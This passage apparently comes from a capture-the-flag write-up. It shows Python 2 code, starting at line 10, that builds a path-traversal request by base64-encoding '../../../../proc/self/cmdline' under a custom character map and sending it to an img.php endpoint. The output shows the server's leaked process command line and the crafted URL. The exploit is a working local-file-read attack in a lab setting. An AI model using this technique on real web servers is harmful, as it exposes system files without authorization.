 10 name = string.translate(base64.b64encode("../../../../proc/self/cmdline"), c)
11 url = url+name
12 r = requests.get(url)
13 print r.content
14 print url
python3<0x00>app.py<0x00>sleep<0x00>36000<0x00>
http://8ee9e71577b74be2a9678e5411e4b1b76b9c259063c54091.changame.ichunqiu.com/
img.php?name=axb8axb8axb8axb8joC804nBMYHXaODFMmHsAXJ=
[Finished in 0.3s]